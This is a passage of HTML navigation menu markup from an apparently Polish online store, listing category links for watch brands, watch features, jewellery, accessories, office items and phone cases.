href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-EXCHANGE-27426.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-JEANS-27430.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item empty"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Kalkulatory-8139.html" target="_self" title="Kalkulatory" class="nav-link --l3" >Kalkulatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" 